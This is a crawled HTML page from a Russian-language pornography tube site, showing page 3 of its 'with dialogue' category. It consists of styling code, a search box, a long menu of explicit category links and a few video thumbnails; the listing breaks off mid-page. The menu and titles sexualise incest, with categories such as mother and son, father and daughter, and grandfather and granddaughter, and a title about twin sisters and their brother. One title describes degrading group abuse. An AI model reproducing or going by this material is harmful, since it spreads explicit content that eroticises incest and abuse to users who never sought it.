

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruspornotub.com/s-razgovorami/page/3/
body_size: 12184
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Порно с сюжетом и разговорами на русском языке смотреть онлайн &raquo; Страница 3</title>
<meta name="description" content="350751a9087cc100e16233cbcd2ed39a &raquo; Страница 3">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA"/>
<link rel="search" type="application/opensearchdescription+xml" href="https://ruspornotub.com/index.php?do=opensearch" title="РусПорноТуб - смотреть порно видео онлайн секс туб бесплатно">
<link rel="canonical" href="https://ruspornotub.com/s-razgovorami/">
<meta name="robots" content="noindex, follow"/>
<meta name="google-site-verification" content="zRWpVXFQ6n90WX03HxA3Ic2s3fTsD-l8Wb3ZBZdABxU">
<link rel="preload" href="/templates/smart/css/common.css" as="style">
<link rel="preload" href="/templates/smart/css/engine.css" as="style">
<link rel="preload" href="/templates/smart/css/fontawesome.css" as="style">
<link href="/templates/smart/css/common.css" type="text/css" rel="stylesheet">
<link href="/templates/smart/css/engine.css" type="text/css" rel="stylesheet">
<link href="/templates/smart/css/fontawesome.css" type="text/css" rel="stylesheet">
<link rel="shortcut icon" href="/templates/smart/images/favicon.png">
<style>.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh;}
.header {position: relative; z-index: 100; padding-top: 20px; padding-bottom: 20px; color: #fff;}
.nav {background-color: #000;
position: relative; z-index: 100; border-bottom: 1px solid var(--bdc);}
.content {padding: 20px; background-color: #000;}
.footer {background-color: #1c1c1c; padding: 30px 20px; border-top: 1px solid var(--bdc);
font-size: 14px; line-height: 1.5; color:#fff;}
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
z-index: 990; display: none; background-color: var(--bg-3); color: var(--tt-2);
cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.logo {display: inline-flex; flex-direction: column; justify-content: center; font-weight: 900;
font-size: 22px; height: 50px; text-transform: uppercase; line-height: 1; margin-right: 40px;
background: url() 0 center / 80px no-repeat; padding-left: 90px; color: #000;}
.logo span {color: #000;font-weight: 300; font-size: 20px;}
.logo__caption {font-size: 10px; font-weight: 600; letter-spacing: 1px;
color:#000; text-transform: uppercase; margin-top: 4px;}
.header__logo .logo__title {color:#fff;}
.header__menu > li {margin: 0;}
.header__menu > li > a {height: 60px; font-weight: 400; padding: 0 20px; text-transform: uppercase;
display: flex; align-items: center; font-weight: 600; font-size: 15px; border-right: 1px solid rgba(0,0,0,0.05);}
.header__menu-hidden {background-color:#000; box-shadow: 0 20px 20px rgba(0,0,0,0.1);
position: absolute; left: 0; top: 99%; padding: 20px 80px 10px 80px; padding-bottom: 15px; z-index: 50; width: 100%;
visibility: hidden; opacity: 0; transform: translateY(30px);}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateY(0px);}
.submenu > a:after {content:"\f107"; font-weight: 300; font-family:'Font Awesome 5 Pro'; margin-left:10px;}
li.submenu:hover > a:after {transform: rotate(-180deg) !important;}
.nav .header__menu > li > a.is-active, .nav .header__menu > li:hover > a
{background:#000; border-color:#000; color: #fff;}
.menu {column-width: 220px; column-gap: 40px; text-transform: uppercase; font-size: 13px;}
.menu li {margin-bottom: 15px; break-inside: avoid; position: relative;}
.menu li a {display: block; padding-right: 30px; font-weight: 600;}
.menu li span {position: absolute; right: 0; top: 0; color: var(--tt-2); font-size: 11px; pointer-events: none;}
.menu li a:hover {text-decoration: underline;}
.btn-categories {margin-bottom: 20px; width: 100%; background-color:#220cad;}
.header__search {position:relative; z-index: 5;}
.header__search input, .header__search input:focus {padding: 0 100px 0 20px; border-radius: 0px;
background: #4a4b4d; border: 0; box-shadow: none; color: #fff;
height: 50px; line-height: 50px; width: 500px;}
.header__search input:not(:focus)::placeholder {color: #999; opacity: 1; font-size: 15px;}
.header__search button {position:absolute; z-index: 5; right: 0; top: 0; padding: 0 30px;
background: #6f7072; color: #ddd; height: 50px;}
.header__login, .header__fav {font-size: 24px; cursor: pointer; margin-left: 20px;
height: 50px; width: 50px; display: flex; align-items: center; justify-content: center;
background-color: #000; color: #fff;}
.header__login:hover, .header__fav:hover {background: #000; border-color: #000; color: #fff;}
.sect {margin-bottom: 20px;}
.sect__header {margin-bottom: 20px;}
.sect__title {font-size: 14px; font-weight: 600; text-transform: uppercase;}
.sect__title .fal {margin-right: 10px;}
.sect__title span:not(.fal) {color: #fff;}
.sect__sort {position: relative;}
.sect__sort * {display: inline-block; vertical-align: middle;}
.sect__sort a {text-transform: uppercase; font-weight: 600; margin-left: 20px; color: var(--tt-2); font-size: 12px;}
.sect__sort a::after {content: "\f107"; font-weight: 300; font-family: 'Font Awesome 5 Pro';
margin-left: 10px; display: inline-block; position: relative; top: 4px; font-size: 24px;}
.sect__sort .desc a::after {content:"\f106";}
.sect__sort li[class] a {color: var(--tt);}
.sorter {position:relative; cursor:pointer; height: 36px; line-height: 32px; margin-left: 15px;
padding: 0 10px; background-color:#1c1c1c; display: block; border: 1px solid var(--accent); font-size: 14px;}
.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}
.sorter > span {display: inline-block; vertical-align: top; margin-left: 5px; color: var(--accent); font-weight: 600;}
.sorter form {display:none; background-color:var(--bg-3); padding:10px; line-height:26px;
box-shadow:0 0 15px 0 rgba(0,0,0,0.1); position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro";
display:inline-block; margin-left:10px; font-weight: 300;}
.sort li.desc a:after {content:"\f062"}
.sorter:hover {border-color: var(--accent);}
.sect__subtitle {font-size: 24px; margin-bottom: 40px;}
.desc {display: grid; grid-gap: 10px 0; margin-bottom: 20px; line-height: 1.5; color:#fff;
background-color:#1c1c1c; padding: 18px 20px; border: 1px solid var(--bdc); font-size: 14px;}
.desc span {color:#fff;}
.desc h1 {font-size: 20px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc h2 {font-size: 18px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc h3 {font-size: 16px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc:last-child, .sect:last-child {margin-bottom: 0;}
.tags-list a {font-size: 14px; text-transform: capitalize; color: #fff000; display: inline-block;
padding: 3px 8px; margin: 5px; background-color:#1c1c1c; font-weight: 400;}
.tags-list span {margin: 0;}
.tags-list a:hover {color: #fff; background-color:#000; border-color:#000;}
.speedbar {font-size: 15px; margin-bottom: 20px; background:#1c1c1c; padding: 10px;}
.speedbar a {color:#fff;}
.speedbar a:hover {text-decoration: underline;}
.speedbar .fal {margin-right: 5px;}
.sect__tabs-content {background-color:#1c1c1c; padding: 10px; margin-bottom: 20px;}
.sect--tabs .sect__title {cursor: pointer; margin-bottom: -20px; background-color:#1c1c1c;
text-transform: uppercase; font-weight: 600; padding: 10px 20px; font-size: 15px; color:#fff;}
.sect--tabs .sect__title.is-active {background-color:#1c1c1c; color:#fff;}
.thumb {position: relative;}
.thumb__desc {margin-top: 10px; padding-right: 10px;}
.thumb__title {font-size: 15px; font-weight: 600; line-height: 1.4; color: #d1e4e6;}
.thumb__label {position: absolute; z-index: 5; padding: 0 6px; height: 28px;
display: flex; align-items: center; justify-content: center; white-space: nowrap;
background-color: rgba(0,0,0,0.2); color: #fff; font-size: 12px; line-height: 1;}
.thumb__label-group {position: absolute; left: 5px; bottom: 5px; z-index: 5;}
.thumb__label--hd {position: static; text-transform: uppercase; background-color: #321db8; padding: 0 10px;}
.thumb__label--views {right: 5px; top: 5px; background-color: #321db8;}
.thumb__label--time {position: static; background-color: #321db8; padding: 0 10px;}
.thumb__rating {white-space: nowrap; right: 5px; top: 38px;}
.thumb__meta .fal.fa-calendar-alt {color:#fff;}
.js-count-percent {opacity: 0;}
.thumb:hover .thumb__title {text-decoration: underline;}
.footer__text a {color:#fff;}
.footer__counter {display: inline-block; margin-left: 40px;}
.pagination {text-align: center; font-weight: 400; background-color:#1c1c1c;
position: relative; padding: 15px; box-shadow: var(--bsh);}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 5px; line-height: 30px;
padding: 0 6px; min-width: 30px; font-size: 12px;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages a:hover, .pagination__pages span:not(.nav_ext)
{background:#220cad; color: #fff; border-color:#000;}
.pprev {position: absolute; left: 0; top: 0; bottom: 0;}
.pnext {position: absolute; right: 0; top: 0; bottom: 0;}
.pbtn > * {display: flex; flex-direction: column; justify-content: center; background-color:#000; height: 100%;
padding: 10px 20px; text-transform: uppercase; font-size: 13px; font-weight: 600; text-align: center;}
.pbtn div {color: var(--accent); margin-top: 3px;}
.pbtn .fal {font-size: 24px; position: absolute; top: 50%; transform: translateY(-50%);}
.pprev .fal {left: 20px;}
.pnext .fal {right: 20px;}
.pprev > * {padding-left: 50px;}
.pnext > * {padding-right: 50px;}
.page__player {background-color: #000;}
.page__cols {display: grid; grid-template-columns: 1fr 290px; grid-gap: 20px 10px; margin-bottom: 20px;}
.page__col-left > h1 {font-size: 18px; font-weight: 600; padding: 9px 10px; background-color: var(--bg-5);}
.page__col-left > h1 a {margin-left: 10px; font-size: 18px;}
.page__text.full-text {font-size: 14px; padding: 20px 0; border: 1px solid var(--bdc); border-left: 0; border-right: 0;
box-shadow: 0 1px var(--bg-5), inset 0 1px var(--bg-5);}
.page__meta {padding: 0;}
.page__meta-item {height: 30px; display: flex; align-items: center;}
.page__meta-item .fal {opacity: 0.6; margin-right: 8px;}
.page__meta-item--fav {cursor: pointer;}
.page__meta-item--fav a {display: flex; align-items: center; height: 30px;}
.page__rating {position: relative; width: 260px;}
.page__rating a {background-color: #33870f; color: #fff; font-size: 20px; display: block;
width: 50px; height: 50px; text-align: center; line-height: 50px;}
.page__rating a + a {background-color: #d91a18; transform: scale(-1,1);}
.page__rating-bar {position: absolute; right: 60px; left: 60px; bottom: 22px;
height: 5px; background-color: #aaa; overflow: hidden;}
.page__rating-bar-progress {position: absolute; left: 0; top: 0; height: 100%; width: 0; background: #33870f;}
.page__rating-likes {position: absolute; right: 40px; left: 40px; top: 2px; text-align: center; font-weight: 600;}
.page__rating-likes i {font-style: normal;}
.page__rating-likes span {color: var(--tt-2); margin-left: 2px; font-size: 12px; font-weight: 400;}
.page__rating-votes {position: absolute; right: 40px; left: 40px; bottom: 3px;
text-align: center; font-size: 12px; white-space: nowrap;}
.page__rating a:hover {background-color: var(--bg-4);}
.page__meta-item--fav:hover, .page__meta-item--fav a:hover {color: var(--accent);}
.page__tags {padding-top: 10px; margin-bottom: -5px; font-size: 0;}
.page__tags-caption {font-size: 14px; font-weight: 600; padding: 3px 0; margin: 5px; margin-left: 0;}
.page__tags-item + .page__tags-item {margin-top: 5px;}
.side-block {background-color: var(--bg-5); margin-bottom: 20px;}
.side-block__title {padding: 10px; border-bottom: 1px solid var(--bdc);
font-size: 15px; font-weight: 600; text-transform: uppercase;}
.side-block__content {padding: 10px;}
.side-block__title span {position: relative; color: var(--accent); display: inline-block;}
.side-block__title span::before {content: ''; position: absolute; left: -10px; right: -10px; bottom: -11px;
background-color: var(--accent); height: 3px;}
.popular {background-color: var(--bg-2); box-shadow: 0 10px 20px rgba(0,0,0,0.15);}
.popular__img {width: 165px; height: 100px;}
.popular__desc {padding: 10px; position: relative;}
.popular__title {-webkit-line-clamp: 3; font-size: 13px; font-weight: 600; line-height: 1.3;}
.popular:hover {background-color:#1c1c1c;}
.popular:hover .popular__title, .popular:hover .popular__meta {color: #fff;}
.full-text {line-height: 1.6; font-size: 14px; word-wrap: break-word;color: #fff;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5,
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%;
border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000;
position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c;
position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#cbe02d;}
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 62%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.page__comments {margin: 0;}
.add-comments-form.form {padding: 0; background: none; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea,
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: none; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.page__comments-btn {cursor: pointer; position: relative; height: 30px; line-height: 30px; font-weight: 600;
padding: 0 10px; font-size: 14px; color: var(--accent); display: inline-block;
background-color: rgba(0,0,0,0.6); border: 1px solid var(--bdc);}
.page__comments-btn:hover, .page__comments-btn.is-active {color: #000; background: var(--accent);}
.show-comms a {color: var(--accent); text-decoration: underline; margin-top: 10px; display: inline-block;}
.comment-item__title {font-weight: 600; font-size: 14px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600;
position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 400; font-size: 14px;}
.comment-item__date {color: var(--tt-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 0 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%;
opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto; background-color: var(--bg-3);
padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
background-color: #220cad; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; padding: 0; border: 0;}
.mobile-menu .header__menu-hidden {width: 100%; height: auto; display: block; position: relative; left: 0; top: 0;
width: calc(100% + 40px); margin: 5px -20px; padding: 20px; padding-bottom: 5px; opacity: 1; visibility: visible; transform: none;}
@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrapper {padding: 0; overflow: hidden;}
.wrapper-container {max-width:1000px;}
.header { padding-left: 20px; padding-right: 20px;}
.nav, .sect__sort, .header__fav, .pprev, .pnext {display: none;}
.header__btn-menu {cursor: pointer; display: block; font-size: 30px; margin-left: 20px;}
.header__login {font-size: 16px; margin-left: 20px;}
.header__search input, .header__search input:focus {width: 100%;}
.header__search {display: block;}
.logo {margin-right: 20px;}
.page__cols {grid-template-columns: 1fr; display: block;}
.page__col-right {display: none;}
.popular__img {width: 130px;}
}
@media screen and (max-width: 950px) {
.wrapper-container {max-width:768px;}
.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 0;}
.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
.footer {display: block; text-align: center;}
.footer__text {margin: 20px 0;}
.footer__counter {margin: 0;}
.logo {margin: 0;}
#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
}
@media screen and (max-width: 760px) {
.wrapper-container {max-width:640px;}
.page__player, .page__col-left > h1 {margin-left: -20px; margin-right: -20px;}
.page__meta-item--date, .page__meta-item--views, .page__meta-item--duration {margin: 10px 0; order: 10; font-size: 13px;}
.page__meta-item--fav {font-size: 0; margin: 10px 0; order: 10;}
.page__meta-item--fav .fal {font-size: 18px; margin: 0;}
.page__rating {width: calc(100% + 40px); order: 1; margin: 0 -20px;}
.sect--tabs .sect__title {padding: 10px 0; flex: 1 1 0; text-align: center; white-space: nowrap;}
.sect--tabs .sect__title .fal {display: none;}
.page__text .quote {margin-left: -20px; margin-right: -20px; padding-right: 20px;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
.add-comments-form__btn {width: 100%; order: 10;}
.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}
@media screen and (max-width: 590px) {
.wrapper-container {max-width:480px;}
.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
.header__logo {font-size: 24px; white-space: nowrap; padding-left: 0px; background-image: none;}
.header__logo .logo__title {overflow: hidden; text-overflow: ellipsis;}
.header__logo .logo__caption {font-size: 10px; font-weight: 400; letter-spacing: normal;
overflow: hidden; text-overflow: ellipsis;}
}
@media screen and (max-width: 470px) {
.wrapper-container22 {max-width:360px;}
}</style>
</head>
<body itemscope itemtype="https://schema.org/WebPage">
<div class="wrapper">
<div class="wrapper-container wrapper-main d-flex fd-column">
<header class="header d-flex ai-center">
<a href="/" class="logo header__logo"><img src="/templates/smart/images/logo.png" alt="Рус Порно туб" width="300" height="50"></a>
<div class="header__search flex-grow-1 d-flex jc-flex-end">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск..." type="text" autocomplete="off">
<button type="submit" class="search-btn">Найти</button>
</div>
</form>
</div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<div class="nav">
<ul class="header__menu d-flex flex-grow-1 js-this-in-mobile-menu">
<li class="submenu"><ul class="header__menu-hidden menu">
<li><a href="https://picfotki.top">Порно фотки</a></li><li><a href="https://ruspornotub.com/aziatki/">Азиатки</a></li><li><a href="https://ruspornotub.com/anal/">Анальное</a></li><li><a href="https://ruspornotub.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://ruspornotub.com/bolshie-zhopy/">Большие жопы</a></li><li><a href="https://ruspornotub.com/blondinki/">Блондинки</a></li><li><a href="https://ruspornotub.com/bryunetki/">Брюнетки</a></li><li><a href="https://ruspornotub.com/volosatye/">Волосатые</a></li><li><a href="https://ruspornotub.com/vecherinki/">Вечеринки</a></li><li><a href="https://ruspornotub.com/biseksualy/">Бисексуалы</a></li><li><a href="https://ruspornotub.com/v-ofise/">В офисе</a></li><li><a href="https://ruspornotub.com/v-dushe/">В душе</a></li><li><a href="https://ruspornotub.com/glubokij-minet/">Глубокий минет</a></li><li><a href="https://ruspornotub.com/gruppovuha/">Групповуха</a></li><li><a href="https://ruspornotub.com/glubokaja-glotka/">Глубокая глотка</a></li><li><a href="https://ruspornotub.com/domashnee-porno/">Домашнее порно</a></li><li><a href="https://ruspornotub.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://ruspornotub.com/zhestkoe/">Жесткое</a></li><li><a href="https://ruspornotub.com/dominirovanie/">Доминирование</a></li><li><a href="https://ruspornotub.com/chulki-i-kolgotki/">Чулки и колготки</a></li><li><a href="https://ruspornotub.com/trusiki/">Трусики</a></li><li><a href="https://ruspornotub.com/zarubezhnoe/">Зарубежное</a></li><li><a href="https://ruspornotub.com/zrelye/">Зрелые</a></li><li><a href="https://ruspornotub.com/konchajut-v-rot/">Сперма в рот</a></li><li><a href="https://ruspornotub.com/sperma-na-lico/">Сперма на лицо</a></li><li><a href="https://ruspornotub.com/v-nizhnem-bele/">В нижнем белье</a></li><li><a href="https://ruspornotub.com/izmena/">Измена</a></li><li><a href="https://ruspornotub.com/zhmzh/">ЖМЖ</a></li><li><a href="https://ruspornotub.com/vtroem/">Втроем</a></li><li><a href="https://ruspornotub.com/konchajuschie/">Кончающие</a></li><li><a href="https://ruspornotub.com/krasivoe/">Красивое</a></li><li><a href="https://ruspornotub.com/korotkoe/">Короткое</a></li><li><a href="https://ruspornotub.com/krasivye-devushki/">Красивые девушки</a></li><li><a href="https://ruspornotub.com/krupnym-planom/">Крупным планом</a></li><li><a href="https://ruspornotub.com/lesbi/">Лесби</a></li><li><a href="https://ruspornotub.com/ljubitelskoe/">Любительское</a></li><li><a href="https://ruspornotub.com/masturbacija/">Мастурбация</a></li><li><a href="https://ruspornotub.com/mamki/">Мамки</a></li><li><a href="https://ruspornotub.com/klipy/">Порно клипы</a></li><li><a href="https://ruspornotub.com/massazh/">Массаж</a></li><li><a href="https://ruspornotub.com/molodenkie/">Молоденькие</a></li><li><a href="https://ruspornotub.com/18-19-let/">18-19 лет</a></li><li><a href="https://ruspornotub.com/macheha-i-pasynok/">Мачеха и пасынок</a></li><li><a href="https://ruspornotub.com/obmen-zhenami/">Обмен женами</a></li><li><a href="https://ruspornotub.com/mzhm/">МЖМ</a></li><li><a href="https://ruspornotub.com/sekretarsha/">Секретарша</a></li><li><a href="https://ruspornotub.com/medsestra/">Медсестра</a></li><li><a href="https://ruspornotub.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a href="https://ruspornotub.com/ot-pervogo-lica/">От первого лица</a></li><li><a href="https://ruspornotub.com/pervyj-raz/">Первый раз</a></li><li><a href="https://ruspornotub.com/mama-i-syn/">Мама и сын</a></li><li><a href="https://ruspornotub.com/otchim-i-padcherica/">Отчим и падчерица</a></li><li><a href="https://ruspornotub.com/realnoe/">Реальное</a></li><li><a href="https://ruspornotub.com/raznoe/">Разное</a></li><li><a href="https://ruspornotub.com/neobychnoe/">Необычное</a></li><li><a href="https://ruspornotub.com/poshloe/">Пошлое</a></li><li><a href="https://ruspornotub.com/erotika/">Эротика</a></li><li><a href="https://ruspornotub.com/prostoporno/">Простопорно</a></li><li><a href="https://ruspornotub.com/porno-filmy/">Порно фильмы</a></li><li><a href="https://ruspornotub.com/otec-i-doch/">Отец и дочь</a></li><li><a href="https://ruspornotub.com/ded-i-vnuchka/">Дед и внучка</a></li><li><a href="https://ruspornotub.com/mama-i-doch/">Мама и дочь</a></li><li><a href="https://ruspornotub.com/gigporno/">Гигпорно</a></li><li><a href="https://ruspornotub.com/s-razgovorami/" class="is-active">С разговорами</a></li><li><a href="https://ruspornotub.com/negry/">Негры</a></li><li><a href="https://ruspornotub.com/minet/">Минет</a></li><li><a href="https://ruspornotub.com/studenty/">Студенты</a></li><li><a href="https://ruspornotub.com/kuni/">Куни</a></li><li><a href="https://ruspornotub.com/brat-i-sestra/">Брат и сестра</a></li><li><a href="https://ruspornotub.com/super/">Супер</a></li><li><a href="https://ruspornotub.com/anilingus/">Анилингус</a></li><li><a href="https://ruspornotub.com/podborki/">Подборки</a></li><li><a href="https://ruspornotub.com/krutoe/">Крутое</a></li><li><a href="https://ruspornotub.com/populjarnoe/">Популярное</a></li><li><a href="https://ruspornotub.com/top-100/">Топ 100</a></li><li><a href="https://ruspornotub.com/nezhnoe/">Нежное</a></li><li><a href="https://ruspornotub.com/nemeckoe/">Немецкое</a></li><li><a href="https://ruspornotub.com/porno-na-telefon/">Порно на телефон</a></li>
</ul>
</li>
</ul>
</div>
<main class="content flex-grow-1"><div class="speedbar ws-nowrap"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ruspornotub.com/" itemprop="item"><span itemprop="name">Порно видео туб</span></a></span>  »  Страница 3</span></div>
<section class="descr">
<h1 itemprop="name">Русское порно с разговорами</h1></section>
<section class="sect">
<div class="sect__header d-flex ai-center">
</div>
<div class="sect__content"><div id="m-cont"><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/325-russkaja-blondinka-prosit-ne-ostanavlivatsja-poka-ne-konchit.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Русская блондинка просит не останавливаться пока не кончит</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2024-07/3ddec38e54c84565167501aaced453c5.jpg" alt="Русская блондинка просит не останавливаться пока не кончит">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/564-sestry-bliznecy-vdvoem-zahoteli-anal-s-bratom.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Сестры близнецы вдвоем захотели анал с братом</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-10/6de4c3cde3c6298cdb6f7b6fd061dbec.jpg" alt="Сестры близнецы вдвоем захотели анал с братом">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/463-zhestko-vyebali-devku-tolpoj-i-obossali-s-nog-do-golovy.html">
<div class="thumb__desc">
